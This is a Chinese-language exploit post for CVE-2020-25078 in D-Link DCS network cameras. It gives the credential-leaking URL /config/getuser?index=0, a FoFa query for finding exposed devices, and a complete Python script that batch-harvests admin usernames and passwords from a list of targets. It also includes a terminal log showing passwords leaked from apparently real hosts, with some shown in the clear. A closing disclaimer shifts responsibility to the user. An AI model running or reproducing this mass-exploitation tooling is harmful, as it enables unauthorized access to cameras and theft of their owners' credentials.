D-Link DCS 系列是一款网络监控摄像机
D-Link DCS系列 通过访问特定的URL可以得到账号密码信息,攻击方可以直接进入利用漏洞得到账户密码直接进入后台
图
漏洞Poc
发送请求后,会返回Http data 用户密码信息
/config/getuser?index=0
FoFa
DCS-2530L
DCS-2670L
DCS-4603
DCS-4622等多个DCS系列系统
app="D_Link-DCS-2670L"批量脚本
利用图

自动导出到exploit_ok.txt文件

终端日志
root@localhost:~/CVE-2020-25078#ls
CVE-2020-25078.py ip.txt
root@localhost:~/CVE-2020-25078#cat ./ip.txt
https://xxx.xxx.xxx.xxx:3128
http://xxx.xxx.xxx.xxx:80
https://xxx.xxx.xxx.xxx:8080
https://xxx.xxx.xxx.xxx:443
root@localhost:~/CVE-2020-25078#python3 ./CVE-2020-25078.py
Start Running Exploit...
[+Login URL]==> http://xxx.xxx.xxx.xxx:80 UserName: ['admin'] PassWord: ['Sruthimina123']
[+Login URL]==> http://xxx.xxx.xxx.xxx:443 UserName: ['admin'] PassWord: ['ming502219']
root@localhost:~/CVE-2020-25078# ls -l
CVE-2020-25078.py
exploit_ok.txt
ip.txt
README.md
root@localhost:~/CVE-2020-25078# cat ./exploit_ok.txt
[+Login URL]==>http://xxx.xxx.xxx.xxx:80 [+UserName]==>['admin'] [+PassWord]==>['xxxxxxx123']
[+Login URL]==>http://xxx.xxx.xxx.xxx:443 [+UserName]==>['admin'] [+PassWord]==>['xxxxx2219']
root@localhost:~/CVE-2020-25078#利用脚本
受攻击得URL放同目录ip.txt中
一行一个URL
会检测导出密码URL,到exploit_ok.txt中
import urllib.request
import urllib.error
import socket
import ssl
import re
'''
Github ==> github.com/chinaYozz
百度 ==>> Xs小屋
'''
ssl._create_default_https_context = ssl._create_unverified_context
#Set HTTP proxy
http_proxy = "127.0.0.1:10809"
proxy_support = urllib.request.ProxyHandler({'http':'http://'+http_proxy,'https':'https://'+http_proxy})
opener = urllib.request.build_opener(proxy_support)
#Enable HTTP proxy
#urllib.request.install_opener(opener)
def get_auxiliary(file_ip):
shellcode = "/config/getuser?index=0"
headers = {'User-Agent': "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0"}
http = urllib.request.Request(url=file_ip+shellcode,headers=headers);
try:
http_run = urllib.request.urlopen(http,timeout=5)
except socket.timeout as e:
#print("connection timed out")
pass
except urllib.error.HTTPError as e:
#print(e.code)
pass
except urllib.error.URLError as e:
#print(e)
pass
else:
return_http = str(http_run.read())
username = str(re.findall(r"name=(\w+)",return_http))
password = str(re.findall(r"pass=(\w+)",return_http))
print("[+Login URL]==>",file_ip,"\nUserName:",username,"\t","PassWord:",password+'\n\n')
export = open("./exploit_ok.txt",'a',encoding="utf-8")
flag = "[+Login URL]==>"+file_ip+"\n[+UserName]==>"+username+"\t[+PassWord]==>"+password+'\n\n'
export.write(flag)
export.close()
def exploit():
file = open('./ip.txt','r',encoding='utf-8')
for i in file.readlines():
ip_port_list = i.strip()
#print(ip_port_list)
get_auxiliary(ip_port_list)
if __name__ == '__main__':
print("Exploit + CVE-2020-25078\nGithub:github.com\chinaYozz\n")
print("Start Running Exploit...\n")
exploit()
exit()免责声明
Disclaimers
由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。
Any direct or indirect consequences and losses caused by the dissemination and use of the information provided in this article shall be borne by the user himself, and the author shall not bear any responsibility for this.
